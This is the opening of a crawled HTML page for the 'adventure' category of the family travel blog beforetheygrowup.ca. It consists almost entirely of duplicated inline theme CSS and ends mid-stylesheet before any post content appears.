

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beforetheygrowup.ca/category/the-adventure/
body_size: 20312
content:
<!DOCTYPE html> 
<html class="no-js" lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		
	<style id="jetpack-boost-critical-css">@media all{ul{box-sizing:border-box}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}#glt-footer,#glt-footer #google_language_translator{display:none!important}#flags{overflow:hidden}#flags ul{margin:0;padding:0}#flags li{float:left!important;margin-bottom:0!important;padding:0!important;border:none!important;list-style:none!important;content:none!important}#flags li:before{content:none!important;border:none!important;background:0 0!important}#flags a{display:inline-block}#flags.size18 a{width:18px!important;height:14px!important;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box}.flag{padding:1px 0}#flags.size18 a[title=English]{background:url(https://www.beforetheygrowup.ca/wp-content/plugins/google-language-translator/images/flags18.png) -89px -352px no-repeat}#flags.size18 a.united-states[title=English]{background:url(https://www.beforetheygrowup.ca/wp-content/plugins/google-language-translator/images/flags18.png) -118px -352px no-repeat}#flags.size18 a[title=French]{background:url(https://www.beforetheygrowup.ca/wp-content/plugins/google-language-translator/images/flags18.png) -118px -91px no-repeat}#flags.size18 a[title=German]{background:url(https://www.beforetheygrowup.ca/wp-content/plugins/google-language-translator/images/flags18.png) -31px -120px no-repeat}#flags.size18 a[title=Japanese]{background:url(https://www.beforetheygrowup.ca/wp-content/plugins/google-language-translator/images/flags18.png) -89px -178px no-repeat}#glt-toolbar{display:none}#glt-translate-trigger{position:fixed;bottom:0;top:auto;right:20px;z-index:200002;padding:6px 20px 3px;font-size:16px;font-family:Arial;font-weight:700;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);text-decoration:none;text-align:center;box-shadow:0 0 9px rgba(0,0,0,.3);-webkit-box-shadow:0 0 9px rgba(0,0,0,.3);-moz-box-shadow:0 0 9px rgba(0,0,0,.3);box-sizing:content-box!important;-webkit-box-sizing:content-box!important;-moz-box-sizing:content-box!important;background:linear-gradient(center top,#fbb450,#f89406);background:-webkit-gradient(linear,center top,center bottom,from(#fbb450),to(#f89406));background:-webkit-linear-gradient(#fbb450,#f89406);background:-moz-linear-gradient(#fbb450,#f89406);background:-o-linear-gradient(#fbb450,#f89406);background:-ms-linear-gradient(#fbb450,#f89406);background:linear-gradient(#fbb450,#f89406);background:-o-linear-gradientcenter(center top,#fbb450,#f89406)}a,article,body,div,form,h1,h3,header,html,i,img,li,nav,p,span,strong,ul{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,header,nav{display:block}ul{list-style:none}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}body{background:#fff;font-size:16px;line-height:1.5em;color:#555;font-weight:300}a{color:#0fb4d2;text-decoration:none}img{max-width:100%;height:auto;-webkit-box-shadow:0 2px 3px rgba(0,0,0,.15);box-shadow:0 2px 3px rgba(0,0,0,.15)}strong{font-weight:600}ul{box-sizing:content-box}.group:after,.group:before{content:"";display:table}.group:after{clear:both}.group{zoom:1}.fa,.fas{width:1em;text-align:center}body{font-family:Titillium,Arial,sans-serif}@font-face{font-family:Titillium;font-weight:300;font-style:normal}@font-face{font-family:Titillium;font-weight:300;font-style:italic}@font-face{font-family:Titillium;font-weight:400;font-style:normal}@font-face{font-family:Titillium;font-weight:400;font-style:italic}@font-face{font-family:Titillium;font-weight:600;font-style:normal}button,input{font-family:inherit}.themeform input{font-size:14px}.themeform input[type=text]{margin:0;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:0;border-radius:0}.themeform input{-moz-appearance:none;-webkit-appearance:none}.themeform input[type=text]{background:#fff;border:2px solid #eee;color:#777;display:block;max-width:100%;outline:0;padding:7px 8px}.themeform.searchform div{position:relative}.themeform.searchform div input{padding-left:26px;line-height:20px}.themeform.searchform div:after{color:#ccc;line-height:24px;font-size:14px;content:"";position:absolute;left:10px;top:6px;font-family:"Font Awesome 6 Free";font-weight:900}h1,h3{color:#444;font-weight:600;-ms-word-wrap:break-word;word-wrap:break-word}#wrapper{min-width:1024px;height:100%}.container{position:relative;margin:0 auto;max-width:1460px}.main{position:relative}.main-inner{position:relative;min-height:600px}.content{width:100%;position:relative}.pad{padding:30px 30px 20px}.col-3cm .main{background:url(https://www.beforetheygrowup.ca/wp-content/themes/featureon/img/sidebar/s-right-s2.png) repeat-y right 0}.col-3cm .main-inner{background:url(https://www.beforetheygrowup.ca/wp-content/themes/featureon/img/sidebar/s-left.png) repeat-y left 0;padding-left:340px;padding-right:340px}.col-3cm .s1{float:left;margin-left:-340px}.col-3cm .s2{float:right;margin-right:-340px;position:relative;right:-100%}.col-3cm .content{float:right}.sidebar{padding-bottom:20px;position:relative;z-index:2}.sidebar-toggle{background:#0fb4d2;display:none;text-align:center;width:100%;height:66px;-webkit-box-shadow:inset 1px 0 0 rgba(0,0,0,.1);box-shadow:inset 1px 0 0 rgba(0,0,0,.1)}.sidebar-toggle i{font-size:38px;color:#fff;padding:14px 0}.icon-sidebar-toggle:before{font-family:"Font Awesome 6 Free";font-weight:900}.col-3cm .s2 .icon-sidebar-toggle:before{content:""}.col-3cm .s1 .icon-sidebar-toggle:before{content:""}.s1{width:340px;z-index:2}.s2{width:340px;z-index:1}.social-links{float:right;position:relative;padding-top:2px}.page-title{color:#fff;border-bottom:1px solid #333;font-size:22px;position:relative;margin-top:10px;margin-bottom:30px}.page-title strong{background:#181818;padding:0 10px;display:inline-block;position:relative;bottom:-10px;margin-left:-10px}.page-title h1{color:#fff;font-weight:600}#header-top{background:#fff;border-bottom:1px solid #eee}#header .pad{padding-top:0;padding-bottom:0}#header-bottom{background:#fff}#header-top .social-links{position:absolute;top:24px;right:100px}.site-title{font-size:40px;font-weight:600;text-transform:uppercase;letter-spacing:-.5px;float:left;line-height:60px}.site-title a{display:block;padding:10px 0;color:#444;max-width:100%}.site-description{font-size:14px;font-style:italic;color:#aaa;float:left;margin-left:20px;line-height:60px;padding:10px 0}.toggle-search{z-index:101;background:0 0;outline:0;border:0;border-left:1px solid #eee;border-right:1px solid #eee;color:#777;font-size:18px;line-height:24px;padding:26px 16px 26px;display:block;position:absolute;right:30px;top:0}.search-expand{display:none;z-index:101;background:#eee;position:absolute;top:81px;right:30px;width:340px;-webkit-box-shadow:0 1px 0 rgba(255,255,255,.1);box-shadow:0 1px 0 rgba(255,255,255,.1)}.search-expand-inner{padding:20px}.search-expand .themeform input{width:100%;border:0;border-radius:0}.toggle-search .svg-icon{fill:#333;margin:0 auto}.toggle-search #svg-close{display:none}.menu-toggle-icon{float:right;width:30px;height:20px;position:relative;transform:rotate(0)}.menu-toggle-icon span{display:block;position:absolute;height:2px;width:100%;background:#333;border-radius:2px;opacity:1;left:0;transform:rotate(0)}.menu-toggle-icon span:first-child{top:0;transform-origin:left center}.menu-toggle-icon span:nth-child(2){top:8px;transform-origin:left center}.menu-toggle-icon span:nth-child(3){top:16px;transform-origin:left center}@media only screen and (max-width:719px){#nav-footer,#nav-header{display:none}}.nav-menu>.menu-toggle{display:none}.nav-menu .menu,.nav-menu .menu ul{display:flex;list-style:none;list-style-type:none;margin:0;padding:0}.nav-menu a{display:block;text-decoration:none;width:100%}.nav-menu .menu ul{flex-direction:column;max-width:0;max-height:0;overflow:hidden}.nav-menu:not(.mobile) .menu .sub-menu{position:absolute}.nav-menu .screen-reader-text{display:none}.nav-menu .menu-item-wrapper{display:flex}.nav-menu{line-height:20px}.nav-menu button{color:inherit;font-family:inherit;position:relative;text-align:inherit;background:0 0;border:none;box-shadow:none;border-radius:0;font-size:inherit;font-weight:400;letter-spacing:inherit;padding:0;text-transform:none}.nav-menu:not(.mobile) .menu{flex-wrap:wrap;justify-content:flex-start}.nav-menu:not(.mobile) .menu{position:relative}.nav-menu:not(.mobile) .menu ul{font-size:15px;opacity:0;padding:10px 0;position:absolute;top:calc(100% + 20px);transform:translateY(6px);z-index:1}.nav-menu:not(.mobile) .menu ul li{position:relative}.nav-menu:not(.mobile) .menu ul a{display:block;padding:10px 20px;width:100%}.nav-menu:not(.mobile) .menu li ul.sub-menu:not(.active){opacity:0}.nav-menu:not(.mobile) .menu ul:after,.nav-menu:not(.mobile) .menu ul:before{content:"";display:block;position:absolute;bottom:100%}.nav-menu:not(.mobile) .menu ul:before{left:0;right:0;height:20px}.nav-menu:not(.mobile) .menu ul:after{border:8px solid transparent;border-bottom-color:transparent;left:18px}.nav-menu a{color:#fff}.nav-menu .svg-icon{fill:#333}.nav-menu:not(.mobile) .menu ul{background:#333;color:#fff;border-radius:4px}.nav-menu:not(.mobile) .menu ul:after{border-bottom-color:#333}.nav-menu:not(.mobile){font-size:16px;font-weight:400;float:right;padding:12px 0 20px}.nav-menu:not(.mobile) a{color:#666}.nav-menu:not(.mobile) ul ul a{color:#eee}.nav-menu:not(.mobile) button{background:0 0;color:#666;padding:0 4px;margin-left:2px;border-radius:4px}.nav-menu:not(.mobile) button .svg-icon{fill:#bbb}.nav-menu:not(.mobile) .menu>li{margin:16px 20px 0 0;position:relative}.nav-menu:not(.mobile) .menu>li:last-child{margin-right:0}.nav-menu:not(.mobile) .menu a{padding:0}.nav-menu:not(.mobile) li.current-menu-item>span>a{color:#333}#wrap-nav-header .nav-menu:not(.mobile){font-size:15px;font-weight:600;padding:4px 0 20px;float:none}#wrap-nav-header .nav-menu:not(.mobile) .menu ul{background:#fff;border-radius:0 0 4px 4px;font-size:13px;box-shadow:0 2px 2px rgba(0,0,0,.15);z-index:3}#wrap-nav-header .nav-menu:not(.mobile) .menu ul:after{border-bottom-color:#fff}#wrap-nav-header .nav-menu:not(.mobile) .menu ul span{border-bottom:1px solid rgba(0,0,0,.06)}#wrap-nav-header .nav-menu:not(.mobile) .menu ul li:last-child span{border-bottom:0}#wrap-nav-header .nav-menu:not(.mobile) ul ul a{color:rgba(0,0,0,.6)}#wrap-nav-header .nav-menu:not(.mobile) button .svg-icon{fill:rgba(0,0,0,.2)}#wrap-nav-header .nav-menu:not(.mobile) .menu>li{margin-right:4px;margin-top:12px}#wrap-nav-header .nav-menu:not(.mobile)>div>ul>li>span{border:1px solid transparent;border-radius:20px;padding:8px 10px}#wrap-nav-footer .nav-menu:not(.mobile) a{color:rgba(255,255,255,.65)}#wrap-nav-footer .nav-menu:not(.mobile) button{transform:rotate(-180deg)}#wrap-nav-footer .nav-menu:not(.mobile) .menu{justify-content:center}#wrap-nav-footer .nav-menu:not(.mobile) li.current-menu-item>span>a{color:#fff}#wrap-nav-footer .menu-toggle-icon span{background:#fff}#subheader{background:#181818}#subheader .pad{padding-top:0;padding-bottom:0}.featured-posts-inner{height:540px;padding:0 0 0 2px;position:relative}.featured-item{background-color:#666;margin:4px 0 0 4px;background-position:center;background-size:cover;position:relative;z-index:2;overflow:hidden;width:calc(25% - 3px);float:left;height:calc(50% - 2px);position:relative}.featured-item:first-child{margin-left:0;height:100%;width:calc(50% - 2px)}.featured-item:before{opacity:.7;background:url(https://www.beforetheygrowup.ca/wp-content/themes/featureon/img/image-gradient.png) repeat-x;background-size:100% 100%;content:"";position:absolute;display:block;height:100%;width:100%;bottom:0;display:block}.featured-item .featured-content{position:absolute;left:0;right:0;bottom:0;padding:20px}.featured-item .featured-category{z-index:9;position:relative;margin-bottom:6px;color:rgba(255,255,255,.5);font-size:11px;text-transform:uppercase;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.featured-item .featured-category a{background:rgba(0,0,0,.6);color:rgba(255,255,255,.7);padding:2px 5px}.featured-item .featured-title{color:#fff;font-size:20px;font-weight:600;line-height:1.3em}.featured-item:first-child .featured-title{font-size:40px}.featured-item .featured-date{color:#fff;font-size:13px;opacity:.5;font-weight:600;text-transform:uppercase}.featured-item .featured-link{width:100%;height:100%;display:block;top:0;left:0;position:absolute;z-index:5;opacity:0!important;color:transparent!important}@media only screen and (min-width:720px){.featured-count-5 .featured-item:nth-child(2){width:calc(25% - 4px)}.featured-count-5 .featured-item:nth-child(3){width:calc(25% - 4px)}.featured-count-5 .featured-item:nth-child(4){width:calc(25% - 4px)}.featured-count-5 .featured-item:nth-child(5){width:calc(25% - 4px)}.featured-count-5 .featured-item:nth-child(2) .featured-title,.featured-count-5 .featured-item:nth-child(3) .featured-title,.featured-count-5 .featured-item:nth-child(4) .featured-title,.featured-count-5 .featured-item:nth-child(5) .featured-title{font-size:20px}}@media only screen and (min-width:1024px) and (max-width:1024px){.featured-count-5 .featured-item:nth-child(2) .featured-title,.featured-count-5 .featured-item:nth-child(3) .featured-title,.featured-count-5 .featured-item:nth-child(4) .featured-title,.featured-count-5 .featured-item:nth-child(5) .featured-title{font-size:16px}}@media only screen and (min-width:720px) and (max-width:1023px){.featured-count-5 .featured-item:nth-child(2){width:calc(50% - 2px)}.featured-count-5 .featured-item:nth-child(3){width:calc(50% - 2px)}.featured-count-5 .featured-item:nth-child(4){width:calc(50% - 2px);margin-left:0}.featured-count-5 .featured-item:nth-child(5){width:calc(50% - 2px)}.featured-count-5 .featured-item:nth-child(2) .featured-title,.featured-count-5 .featured-item:nth-child(3) .featured-title,.featured-count-5 .featured-item:nth-child(4) .featured-title,.featured-count-5 .featured-item:nth-child(5) .featured-title{font-size:24px}}.owl-carousel{background:#282828;padding-bottom:10px;margin-top:1px;border-top:1px solid #333}.featured-item-small{background-color:#666;margin:0 2px;position:relative;z-index:2;overflow:hidden;float:left}.featured-item-small:before{opacity:.7;background:url(https://www.beforetheygrowup.ca/wp-content/themes/featureon/img/image-gradient.png) repeat-x;background-size:100% 100%;content:"";position:absolute;display:block;height:100%;width:100%;bottom:0;display:block}.featured-item-small img{display:block}.featured-item-small .featured-content{position:absolute;left:0;right:0;bottom:0;padding:20px}.featured-item-small .featured-title{color:#fff;font-size:16px;font-weight:600;line-height:1.3em}.featured-item-small .featured-date{color:#fff;font-size:13px;opacity:.5;font-weight:600;text-transform:uppercase}.featured-item-small .featured-link{width:100%;height:100%;display:block;top:0;left:0;position:absolute;z-index:5;opacity:0!important;color:transparent!important}.content:before{content:"";background:#fff;height:20px;width:20px;position:absolute;top:-10px;left:50%;margin-left:-10px;z-index:9;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.post-thumbnail{width:100%}.post-thumbnail{position:relative;margin-bottom:1em}.post-thumbnail img{display:block;width:100%;height:auto}.post-comments{background:#fff;font-size:12px;line-height:20px;color:#444;display:block;position:absolute;top:7px;right:7px;z-index:9}.post-comments>span:before{content:"";display:inline-block;border-left:4px solid transparent;border-right:4px solid #ccc;border-top:4px solid #ccc;border-bottom:4px solid transparent;position:absolute;top:24px;left:0}.post-comments>span{display:block;position:relative;padding:2px 7px}.post-comments i{margin-right:6px}.post-standard{background:#fff;margin-bottom:20px;border-bottom:1px solid #f2f2f2}html{-webkit-font-smoothing:antialiased}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}#wrapper,.container{min-width:320px}@media only screen and (max-width:1460px){#header-sticky{height:auto!important}}@media only screen and (min-width:480px) and (max-width:1260px){.site-description{display:none}.s2{width:50px}.s2 .sidebar-content{display:none;float:left;width:100%}.s2 .sidebar-toggle{display:block}.col-3cm .main{background:url(https://www.beforetheygrowup.ca/wp-content/themes/featureon/img/sidebar/s-right-collapse.png) repeat-y right}.col-3cm .main-inner{padding-right:50px}.col-3cm .s2{margin-right:-50px}}@media only screen and (min-width:480px) and (max-width:960px){.s1{width:50px}.s1 .sidebar-content{display:none;float:left;width:100%}.s1 .sidebar-toggle{display:block}.col-3cm .main-inner{background-image:url(https://www.beforetheygrowup.ca/wp-content/themes/featureon/img/sidebar/s-left-collapse.png);padding-left:50px}.col-3cm .s1{margin-left:-50px}.col-3cm .s2{margin-right:-50px}}@media only screen and (max-width:719px){.container{padding:0}.sidebar-toggle{height:54px}.sidebar-toggle i{padding:7px 0}#header-top .social-links,.site-description{display:none}.pad{padding:20px 20px 10px}#header{padding-bottom:0}#header .pad{padding:0}.site-title{width:100%;float:none}.site-title a{text-align:center}.toggle-search{margin-right:0;top:81px;left:-1px;right:auto;padding-top:11px;padding-bottom:12px;border:0}.search-expand{width:100%;margin-right:-30px;top:131px}.page-title{font-size:18px}.page-title strong{bottom:-12px}.featured-posts-inner{height:auto!important}.featured-item{height:240px!important;margin:0!important;width:100%!important;float:none!important;border-bottom:3px solid #181818}.featured-item .featured-content{padding:20px}.featured-item .featured-title{font-size:20px!important;line-height:1.3em!important}.featured-item-small .featured-title{font-size:14px}}@media only screen and (max-width:479px){.content,.sidebar{width:100%;float:none;margin-right:0!important;margin-left:0!important}.sidebar{width:100%;display:block;float:none}.main,.main-inner{background-image:none!important;padding:0!important;margin:0}.s2{right:0!important;left:0!important}.pad{padding:15px 15px 5px}.site-title{font-size:32px}.featured-item-small .featured-title{font-size:18px}.post-standard{padding-bottom:10px}}.fa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fa,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fas{font-family:"Font Awesome 6 Free"}.fa-comments:before{content:""}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:400;font-display:block}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block}.fas{font-weight:900}}@media all{ul{box-sizing:border-box}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}#glt-footer,#glt-footer #google_language_translator{display:none!important}#flags{overflow:hidden}#flags ul{margin:0;padding:0}#flags li{float:left!important;margin-bottom:0!important;padding:0!important;border:none!important;list-style:none!important;content:none!important}#flags li:before{content:none!important;border:none!important;background:0 0!important}#flags a{display:inline-block}#flags.size18 a{width:18px!important;height:14px!important;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box}.flag{padding:1px 0}#flags.size18 a[title=English]{background:url(https://www.beforetheygrowup.ca/wp-content/plugins/google-language-translator/images/flags18.png) -89px -352px no-repeat}#flags.size18 a.united-states[title=English]{background:url(https://www.beforetheygrowup.ca/wp-content/plugins/google-language-translator/images/flags18.png) -118px -352px no-repeat}#flags.size18 a[title=French]{background:url(https://www.beforetheygrowup.ca/wp-content/plugins/google-language-translator/images/flags18.png) -118px -91px no-repeat}#flags.size18 a[title=German]{background:url(https://www.beforetheygrowup.ca/wp-content/plugins/google-language-translator/images/flags18.png) -31px -120px no-repeat}#flags.size18 a[title=Japanese]{background:url(https://www.beforetheygrowup.ca/wp-content/plugins/google-language-translator/images/flags18.png) -89px -178px no-repeat}#glt-toolbar{display:none}#glt-translate-trigger{position:fixed;bottom:0;top:auto;right:20px;z-index:200002;padding:6px 20px 3px;font-size:16px;font-family:Arial;font-weight:700;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);text-decoration:none;text-align:center;box-shadow:0 0 9px rgba(0,0,0,.3);-webkit-box-shadow:0 0 9px rgba(0,0,0,.3);-moz-box-shadow:0 0 9px rgba(0,0,0,.3);box-sizing:content-box!important;-webkit-box-sizing:content-box!important;-moz-box-sizing:content-box!important;background:linear-gradient(center top,#fbb450,#f89406);background:-webkit-gradient(linear,center top,center bottom,from(#fbb450),to(#f89406));background:-webkit-linear-gradient(#fbb450,#f89406);background:-moz-linear-gradient(#fbb450,#f89406);background:-o-linear-gradient(#fbb450,#f89406);background:-ms-linear-gradient(#fbb450,#f89406);background:linear-gradient(#fbb450,#f89406);background:-o-linear-gradientcenter(center top,#fbb450,#f89406)}a,article,body,div,form,h1,h3,header,html,i,img,li,nav,p,span,strong,ul{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,header,nav{display:block}ul{list-style:none}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}body{background:#fff;font-size:16px;line-height:1.5em;color:#555;font-weight:300}a{color:#0fb4d2;text-decoration:none}img{max-width:100%;height:auto;-webkit-box-shadow:0 2px 3px rgba(0,0,0,.15);box-shadow:0 2px 3px rgba(0,0,0,.15)}strong{font-weight:600}ul{box-sizing:content-box}.group:after,.group:before{content:"";display:table}.group:after{clear:both}.group{zoom:1}.fa,.fas{width:1em;text-align:center}body{font-family:Titillium,Arial,sans-serif}@font-face{font-family:Titillium;font-weight:300;font-style:normal}@font-face{font-family:Titillium;font-weight:300;font-style:italic}@font-face{font-family:Titillium;font-weight:400;font-style:normal}@font-face{font-family:Titillium;font-weight:400;font-style:italic}@font-face{font-family:Titillium;font-weight:600;font-style:normal}button,input{font-family:inherit}.themeform input{font-size:14px}.themeform input[type=text]{margin:0;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:0;border-radius:0}.themeform input{-moz-appearance:none;-webkit-appearance:none}.themeform input[type=text]{background:#fff;border:2px solid #eee;color:#777;display:block;max-width:100%;outline:0;padding:7px 8px}.themeform.searchform div{position:relative}.themeform.searchform div input{padding-left:26px;line-height:20px}.themeform.searchform div:after{color:#ccc;line-height:24px;font-size:14px;content:"";position:absolute;left:10px;top:6px;font-family:"Font Awesome 6 Free";font-weight:900}h1,h3{color:#444;font-weight:600;-ms-word-wrap:break-word;word-wrap:break-word}#wrapper{min-width:1024px;height:100%}.container{position:relative;margin:0 auto;max-width:1460px}.main{position:relative}.main-inner{position:relative;min-height:600px}.content{width:100%;position:relative}.pad{padding:30px 30px 20px}.col-3cm .main{background:url(https://www.beforetheygrowup.ca/wp-content/themes/featureon/img/sidebar/s-right-s2.png) repeat-y right 0}.col-3cm .main-inner{background:url(https://www.beforetheygrowup.ca/wp-content/themes/featureon/img/sidebar/s-left.png) repeat-y left 0;padding-left:340px;padding-right:340px}.col-3cm .s1{float:left;margin-left:-340px}.col-3cm .s2{float:right;margin-right:-340px;position:relative;right:-100%}.col-3cm .content{float:right}.sidebar{padding-bottom:20px;position:relative;z-index:2}.sidebar-toggle{background:#0fb4d2;display:none;text-align:center;width:100%;height:66px;-webkit-box-shadow:inset 1px 0 0 rgba(0,0,0,.1);box-shadow:inset 1px 0 0 rgba(0,0,0,.1)}.sidebar-toggle i{font-size:38px;color:#fff;padding:14px 0}.icon-sidebar-toggle:before{font-family:"Font Awesome 6 Free";font-weight:900}.col-3cm .s2 .icon-sidebar-toggle:before{content:""}.col-3cm .s1 .icon-sidebar-toggle:before{content:""}.s1{width:340px;z-index:2}.s2{width:340px;z-index:1}.social-links{float:right;position:relative;padding-top:2px}.page-title{color:#fff;border-bottom:1px solid #333;font-size:22px;position:relative;margin-top:10px;margin-bottom:30px}.page-title strong{background:#181818;padding:0 10px;display:inline-block;position:relative;bottom:-10px;margin-left:-10px}.page-title h1{color:#fff;font-weight:600}#header-top{background:#fff;border-bottom:1px solid #eee}#header .pad{padding-top:0;padding-bottom:0}#header-bottom{background:#fff}#header-top .social-links{position:absolute;top:24px;right:100px}.site-title{font-size:40px;font-weight:600;text-transform:uppercase;letter-spacing:-.5px;float:left;line-height:60px}.site-title a{display:block;padding:10px 0;color:#444;max-width:100%}.site-description{font-size:14px;font-style:italic;color:#aaa;float:left;margin-left:20px;line-height:60px;padding:10px 0}.toggle-search{z-index:101;background:0 0;outline:0;border:0;border-left:1px solid #eee;border-right:1px solid #eee;color:#777;font-size:18px;line-height:24px;padding:26px 16px 26px;display:block;position:absolute;right:30px;top:0}.search-expand{display:none;z-index:101;background:#eee;position:absolute;top:81px;right:30px;width:340px;-webkit-box-shadow:0 1px 0 rgba(255,255,255,.1);box-shadow:0 1px 0 rgba(255,255,255,.1)}.search-expand-inner{padding:20px}.search-expand .themeform input{width:100%;border:0;border-radius:0}.toggle-search .svg-icon{fill:#333;margin:0 auto}.toggle-search #svg-close{display:none}.menu-toggle-icon{float:right;width:30px;height:20px;position:relative;transform:rotate(0)}.menu-toggle-icon span{display:block;position:absolute;height:2px;width:100%;background:#333;border-radius:2px;opacity:1;left:0;transform:rotate(0)}.menu-toggle-icon span:first-child{top:0;transform-origin:left center}.menu-toggle-icon span:nth-child(2){top:8px;transform-origin:left center}.menu-toggle-icon span:nth-child(3){top:16px;transform-origin:left center}@media only screen and (max-width:719px){#nav-footer,#nav-header{display:none}}.nav-menu>.menu-toggle{display:none}.nav-menu .menu,.nav-menu .menu ul{display:flex;list-style:none;list-style-type:none;margin:0;padding:0}.nav-menu a{display:block;text-decoration:none;width:100%}.nav-menu .menu ul{flex-direction:column;max-width:0;max-height:0;overflow:hidden}.nav-menu:not(.mobile) .menu .sub-menu{position:absolute}.nav-menu .screen-reader-text{display:none}.nav-menu .menu-item-wrapper{display:flex}.nav-menu{line-height:20px}.nav-menu button{color:inherit;font-family:inherit;position:relative;text-align:inherit;background:0 0;border:none;box-shadow:none;border-radius:0;font-size:inherit;font-weight:400;letter-spacing:inherit;padding:0;text-transform:none}.nav-menu:not(.mobile) .menu{flex-wrap:wrap;justify-content:flex-start}.nav-menu:not(.mobile) .menu{position:relative}.nav-menu:not(.mobile) .menu ul{font-size:15px;opacity:0;padding:10px 0;position:absolute;top:calc(100% + 20px);transform:translateY(6px);z-index:1}.nav-menu:not(.mobile) .menu ul li{position:relative}.nav-menu:not(.mobile) .menu ul a{display:block;padding:10px 20px;width:100%}.nav-menu:not(.mobile) .menu li ul.sub-menu:not(.active){opacity:0}.nav-menu:not(.mobile) .menu ul:after,.nav-menu:not(.mobile) .menu ul:before{content:"";display:block;position:absolute;bottom:100%}.nav-menu:not(.mobile) .menu ul:before{left:0;right:0;height:20px}.nav-menu:not(.mobile) .menu ul:after{border:8px solid transparent;border-bottom-color:transparent;left:18px}.nav-menu a{color:#fff}.nav-menu .svg-icon{fill:#333}.nav-menu:not(.mobile) .menu ul{background:#333;color:#fff;border-radius:4px}.nav-menu:not(.mobile) .menu ul:after{border-bottom-color:#333}.nav-menu:not(.mobile){font-size:16px;font-weight:400;float:right;padding:12px 0 20px}.nav-menu:not(.mobile) a{color:#666}.nav-menu:not(.mobile) ul ul a{color:#eee}.nav-menu:not(.mobile) button{background:0 0;color:#666;padding:0 4px;margin-left:2px;border-radius:4px}.nav-menu:not(.mobile) button .svg-icon{fill:#bbb}.nav-menu:not(.mobile) .menu>li{margin:16px 20px 0 0;position:relative}.nav-menu:not(.mobile) .menu>li:last-child{margin-right:0}.nav-menu:not(.mobile) .menu a{padding:0}.nav-menu:not(.mobile) li.current-menu-item>span>a{color:#333}#wrap-nav-header .nav-menu:not(.mobile){font-size:15px;font-weight:600;padding:4px 0 20px;float:none}#wrap-nav-header .nav-menu:not(.mobile) .menu ul{background:#fff;border-radius:0 0 4px 4px;font-size:13px;box-shadow:0 2px 2px rgba(0,0,0,.15);z-index:3}#wrap-nav-header .nav-menu:not(.mobile) .menu ul:after{border-bottom-color:#fff}#wrap-nav-header .nav-menu:not(.mobile) .menu ul span{border-bottom:1px solid rgba(0,0,0,.06)}#wrap-nav-header .nav-menu:not(.mobile) .menu ul li:last-child span{border-bottom:0}#wrap-nav-header .nav-menu:not(.mobile) ul ul a{color:rgba(0,0,0,.6)}#wrap-nav-header .nav-menu:not(.mobile) button .svg-icon{fill:rgba(0,0,0,.2)}#wrap-nav-header .nav-menu:not(.mobile) .menu>li{margin-right:4px;margin-top:12px}#wrap-nav-header .nav-menu:not(.mobile)>div>ul>li>span{border:1px solid transparent;border-radius:20px;padding:8px 10px}#wrap-nav-footer .nav-menu:not(.mobile) a{color:rgba(255,255,255,.65)}#wrap-nav-footer .nav-menu:not(.mobile) button{transform:rotate(-180deg)}#wrap-nav-footer .nav-menu:not(.mobile) .menu{justify-content:center}#wrap-nav-footer .nav-menu:not(.mobile) li.current-menu-item>span>a{color:#fff}#wrap-nav-footer .menu-toggle-icon span{background:#fff}#subheader{background:#181818}#subheader .pad{padding-top:0;padding-bottom:0}.featured-posts-inner{height:540px;padding:0 0 0 2px;position:relative}.featured-item{background-color:#666;margin:4px 0 0 4px;background-position:center;background-size:cover;position:relative;z-index:2;overflow:hidden;width:calc(25% - 3px);float:left;height:calc(50% - 2px);position:relative}.featured-item:first-child{margin-left:0;height:100%;width:calc(50% - 2px)}.featured-item:before{opacity:.7;background:url(https://www.beforetheygrowup.ca/wp-content/themes/featureon/img/image-gradient.png) repeat-x;background-size:100% 100%;content:"";position:absolute;display:block;height:100%;width:100%;bottom:0;display:block}.featured-item .featured-content{position:absolute;left:0;right:0;bottom:0;padding:20px}.featured-item .featured-category{z-index:9;position:relative;margin-bottom:6px;color:rgba(255,255,255,.5);font-size:11px;text-transform:uppercase;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.featured-item .featured-category a{background:rgba(0,0,0,.6);color:rgba(255,255,255,.7);padding:2px 5px}.featured-item .featured-title{color:#fff;font-size:20px;font-weight:600;line-height:1.3em}.featured-item:first-child .featured-title{font-size:40px}.featured-item .featured-date{color:#fff;font-size:13px;opacity:.5;font-weight:600;text-transform:uppercase}.featured-item .featured-link{width:100%;height:100%;display:block;top:0;left:0;position:absolute;z-index:5;opacity:0!important;color:transparent!important}@media only screen and 